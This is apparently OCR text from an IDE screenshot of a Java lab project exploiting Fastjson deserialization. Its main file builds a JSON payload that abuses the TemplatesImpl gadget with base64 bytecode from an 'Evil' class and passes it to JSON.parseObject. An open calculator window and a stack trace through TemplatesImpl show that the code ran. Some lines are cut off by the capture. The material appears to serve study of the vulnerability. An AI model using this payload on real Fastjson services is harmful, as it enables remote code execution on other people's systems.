 Project
App.java
Evil.java
FastjsonTemplatesImpl.java
pom.xml (fastJsonSecNoNetwork)
fastJsonSecNoNetwork E:\code\java_co
.idea
src
main
java
garck
App.java
Evil
Evil.class
FastjsonTemplatesImpl
resources
test
target
fastJsonSecNoNetwork.iml
pom.xml
External Libraries
Scratches and Consoles
7 import java.io.IOException;
8 import java.nio.file.Files;
9 import java.nio.file.Paths;
10 import java.util.Base64;
11
12 public class FastjsonTemplatesImpl {
13 public static void main(String[] args) throws IOException {
14
15 byte[] code = Files.readAllBytes(Paths.get( first: "E:\\code\\java_code\\vulnerabi src\\m
16 String byteCode  = Base64.getEncoder().encodeToString(code);
17 final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.Templa
18 String payload = "{\"@type\":\"" + NASTY_CLASS +
19 "\",\"_bytecodes\":[\""+byteCode+"\"]," +
20 "'_name':'Evil'," +
21 "'_tfactory':{}," +
22 "\"_outputProperties\":{}}\n";
23 System.out.println(payload);
24 //反序列化
25 Object object = JSON.parseObject(payload, Feature.SupportNonPublicField);
26
27
28 }
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: FastjsonTemplatesImpl
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
... 17 more
Process finished with exit code 1